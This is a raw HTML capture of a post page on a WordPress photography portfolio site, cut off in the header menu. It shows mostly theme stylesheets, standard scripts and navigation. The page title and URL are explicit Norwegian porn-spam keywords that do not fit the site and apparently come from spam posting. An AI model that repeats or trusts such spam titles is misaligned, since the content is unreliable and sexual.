

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/russejenter-nakne-cam-chat-norge-beste-norske-porno-sex-stilinger
body_size: 40188
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Russejenter nakne cam chat norge &#8211; beste norske porno sex stilinger &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Russejenter nakne cam chat norge &#8211; beste norske porno sex stilinger del feed" href="https://alfonsduran.com/russejenter-nakne-cam-chat-norge-beste-norske-porno-sex-stilinger/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Frussejenter-nakne-cam-chat-norge-beste-norske-porno-sex-stilinger" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Frussejenter-nakne-cam-chat-norge-beste-norske-porno-sex-stilinger&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1764847069' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1764847069' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1764847069' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1764847069' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1764847069' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/18860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/russejenter-nakne-cam-chat-norge-beste-norske-porno-sex-stilinger" />
<link rel='shortlink' href='https://alfonsduran.com/?p=18860' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-18860 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
